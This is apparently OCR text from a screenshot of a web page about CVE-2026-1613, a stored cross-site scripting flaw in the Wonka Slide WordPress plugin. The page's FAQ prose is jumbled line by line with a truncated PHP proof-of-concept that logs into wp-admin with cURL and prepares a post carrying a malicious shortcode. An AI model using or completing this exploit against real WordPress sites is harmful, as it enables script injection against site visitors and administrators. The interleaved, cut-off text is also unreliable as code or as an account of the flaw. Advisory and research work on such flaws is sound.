
$malicious_shortcode
=
'[list_class class="" 
$post_title
=
'Test Post with XSS - Atomic Ed
Frequently Asked
$post_content
=
"This post contains a malicio
Questions
// Initialize cURL session for login
$ch
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
curl_setopt
(
$ch
,
CURLOPT_POST
,
1
)
;
What is CVE-2026-1613?
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
Overview of the vulnerability
'log'
=>
$username
,
'pwd'
=>
$password
,
CVE-2026-1613 is a stored cross-
'wp-submit'
=>
'Log In'
,
site scripting (XSS) vulnerability in
'redirect_to'
=>
$target_url
.
'/wp-admin
'testcookie'
=>
'1'
the Wonka Slide plugin for
)
)
)
;
WordPress, affecting versions up
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
to and including 1.3.3. It allows
curl_setopt
(
$ch
,
CURLOPT_COOKIEJAR
,
'cookies.
curl_setopt
authenticated users with
(
$ch
,
CURLOPT_COOKIEFILE
,
'cookies
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
contributor-level access or
$login_response
=
curl_exec
(
$ch
)
;